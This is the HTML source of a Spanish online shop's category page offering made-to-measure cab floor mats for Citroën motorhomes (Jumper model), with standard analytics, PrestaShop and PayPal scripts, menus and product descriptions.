

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/864-alfombrillas-caravanas/166-citroen
body_size: 40872
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Alfombrillas para Autocaravanas, de cabina a medida CITROEN</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Alfombrillas para autocaravanas CITROEN, alfombrillas de cabina, a medida ✓ Envío gratuito ✓ Alfombras de goma o moqueta ✓ Posibilidad de personalización">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/864-alfombrillas-caravanas/166-citroen">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Alfombrillas para Autocaravanas, de cabina a medida CITROEN",
    "url":  "https://www.lovecar.es/864-alfombrillas-caravanas/166-citroen"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Alfombrillas caravanas",
            "item": "https://www.lovecar.es/864-alfombrillas-caravanas"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Alfombrillas autocaravana CITROEN",
            "item": "https://www.lovecar.es/864-alfombrillas-caravanas/166-citroen"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Alfombrillas para Autocaravanas, de cabina a medida CITROEN" />
        <meta property="og:description" content="Alfombrillas para autocaravanas CITROEN, alfombrillas de cabina, a medida ✓ Envío gratuito ✓ Alfombras de goma o moqueta ✓ Posibilidad de personalización" />
        <meta property="og:url" content="https://www.lovecar.es/864-alfombrillas-caravanas/166-citroen" />
        <meta property="og:site_name" content="Lovecar" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/sw_categoryfaq/views/css/categoryfaq.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/sw_categoryservices/views/css/categoryservices.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/864-alfombrillas-caravanas","meta":{"title":"Alfombrillas para Autocaravanas, de cabina a medida CITROEN","description":"Alfombrillas para autocaravanas CITROEN, alfombrillas de cabina, a medida \u2713 Env\u00edo gratuito \u2713 Alfombras de goma o moqueta \u2713 Posibilidad de personalizaci\u00f3n","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-864":true,"category-Alfombrillas caravanas":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/864-alfombrillas-caravanas\/166-citroen","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Alfombrillas caravanas","url":"https:\/\/www.lovecar.es\/864-alfombrillas-caravanas"},{"title":"Alfombrillas autocaravana CITROEN","url":"https:\/\/www.lovecar.es\/864-alfombrillas-caravanas\/166-citroen"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768404999,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-864 category-alfombrillas-caravanas category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/864-alfombrillas-caravanas">                                                    <span itemprop="name">Alfombrillas caravanas</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Alfombrillas autocaravana CITROEN</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Alfombrillas autocaravana por
    CITROEN</h1>
        
            <div >
            <meta itemprop="name" content="Alfombrillas autocaravana por
    CITROEN" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Tipo de producto</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su producto -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marca de su vehículo</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su marca -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modelo de su vehículo</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su modelo -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="864">
        <input type="hidden" id="selector_brand" value="166">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Somos
 <span class="block text-center sm:inline-block font-bold">Europeos</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Somos
 <span class="block text-center sm:inline-block font-bold">Fabricantes</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        
        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Encuentra tu modelo de vehículo    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Ejemplo : Jumper">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                JUMPER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/864-alfombrillas-caravanas/166-citroen/4029-jumper" data-name="JUMPER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/4029.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/4029.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/4029.jpg" alt="JUMPER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Alfombrillas autocaravana por CITROEN JUMPER
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <h2>Alfombras a medida para un habitáculo perfecto</h2>
<p>Bienvenido a nuestra exclusiva colección de alfombras a medida diseñadas específicamente para el habitáculo de su autocaravana. En Lovecar, entendemos la importancia de crear un espacio cómodo y funcional dentro de su autocaravana, y nuestras alfombras están diseñadas para satisfacer todas sus necesidades.</p>
<h2>Calidad a medida</h2>
<p>Nuestras alfombrillas para <strong>autocaravanas</strong> a medida se fabrican con una precisión excepcional para adaptarse perfectamente a la configuración de su <strong>habitáculo</strong>. Se acabaron los compromisos con alfombrillas genéricas que no se adaptan del todo a su espacio. Opte por la perfección con nuestras <strong>alfombrillas</strong> a medida que siguen cada contorno de su autocaravana, ofreciendo un aspecto limpio y la máxima protección.</p>
<h2>Materiales de alta gama</h2>
<p>Utilizamos materiales de la más alta calidad para garantizar una durabilidad excepcional. Tanto si necesita protección contra el desgaste diario, resistencia al agua o un confort extra bajo los pies, nuestras alfombrillas están disponibles en una gama de materiales que se adaptan a todas sus preferencias.</p>
<h2>Personalice su espacio</h2>
